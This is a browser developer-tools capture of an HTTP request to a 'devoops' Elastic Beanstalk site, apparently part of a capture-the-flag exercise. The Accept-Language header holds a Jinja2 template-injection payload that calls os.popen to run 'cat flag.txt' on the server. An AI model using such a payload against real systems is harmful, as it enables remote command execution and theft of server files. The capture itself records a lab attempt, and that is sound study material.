 GET http://devoops.us-east-1.elasticbeanstalk.com/
Status 200 OK ?
Version HTTP/1.1
Transferred 1.72 kB (1.56 kB size)
DNS Resolution System
Response Headers (157 B) Raw
? Connection: keep-alive
? Content-Length: 1559
? Content-Type: text/html; charset=utf-8
? Date: Sat, 13 Jan 2024 09:10:23 GMT
? Server: nginx
Request Headers (456 B) Raw
? Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
? Accept-Encoding: gzip, deflate
? Accept-Language: {{ joiner.__init__.__globals__.os.popen('cat flag.txt').read() }}
? Cache-Control: no-cache
? Connection: keep-alive
? Host: devoops.us-east-1.elasticbeanstalk.com
? Pragma: no-cache
? Upgrade-Insecure-Requests: 1
? User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0